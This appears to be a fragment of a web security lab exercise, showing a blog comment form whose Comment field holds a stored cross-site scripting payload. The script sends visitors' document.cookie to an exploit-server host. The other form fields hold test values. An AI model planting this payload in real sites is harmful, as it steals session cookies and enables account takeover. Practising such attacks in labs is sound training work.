 Leave a comment
Comment:
<script>var i=new Image;i.src="https://exploit-
0a500006035b831a8133a1940130000d.exploit-server.net/log?cookie="+document.cookie;
</script>
Name:
test2
Email:
test3@test.com
Website:
http://test4.com
Post Comment